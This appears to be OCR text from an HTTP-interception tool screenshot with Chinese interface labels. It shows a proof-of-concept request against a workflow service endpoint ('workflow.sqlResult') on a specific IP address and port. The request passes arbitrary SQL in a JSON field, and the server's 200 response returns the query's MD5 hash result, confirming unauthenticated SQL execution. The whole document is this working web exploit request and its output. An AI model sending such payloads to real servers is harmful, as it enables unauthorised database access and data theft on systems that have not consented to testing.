 发送(Send) 取消(Cancel) < >
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /formservice?service=workflow.sqlResult HTTP/1.1
2 Host: 218.87.91.186:9999
3 Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
4 Connection: keep-alive
5 Content-Type: application/json
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/60
7 Content-Length: 91
8
9 {
"params":{
"a":"11"
},
"sql":"select sys.fn_sqlvarbasetostr(HASHBYTES('MD5','1234f56'))"
}
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render)
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: no-cache
4 Expires: 0
5 Content-Type: text/xml;charset=UTF-8
6 Date: Fri, 10 Nov 2023 02:21:51 GMT
7 Content-Length: 85
8
9 <?xml version="1.0" encoding="utf-8"?>
<root>
0xbc43c0d0623a5aaa6d9767edd62605ad
</root>